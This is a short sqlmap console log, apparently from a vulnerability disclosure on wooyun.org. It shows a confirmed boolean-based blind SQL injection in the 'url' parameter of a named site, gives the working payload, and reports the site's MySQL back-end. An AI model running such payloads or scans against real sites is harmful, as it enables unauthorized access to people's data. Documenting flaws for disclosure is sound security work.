 C:\WINDOWS\system32\cmd.exe
[13:43:55] [INFO] testing 'Generic UNION query (42) - 42 to 60 columns'
[13:44:10] [INFO] testing 'MySQL UNION query (42) - 1 to 20 columns'
[13:44:11] [INFO] testing 'MySQL UNION query (42) - 22 to 40 columns'
[13:44:27] [INFO] testing 'MySQL UNION query (42) - 42 to 60 columns'
[13:44:42] [INFO] checking if the injection point on GET parameter 'url' is a fa
lse positive
GET parameter 'url' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 182 HTTP(s) r
equests:
---
Parameter: url (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: url=36af4d17d22c2e2387010ff9e58354cc' AND 3655=3655 AND 'lpiw'='lpi
w
---
[13:48:20] [INFO] testing MySQL
[13:48:35] [INFO] confirming MySQL
[13:49:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:49:07] [INFO] fetched data logged to text files under 'C:\Users\Yuku\.sqlmap
\output\app.house.ifeng.com'
www.wooyun.org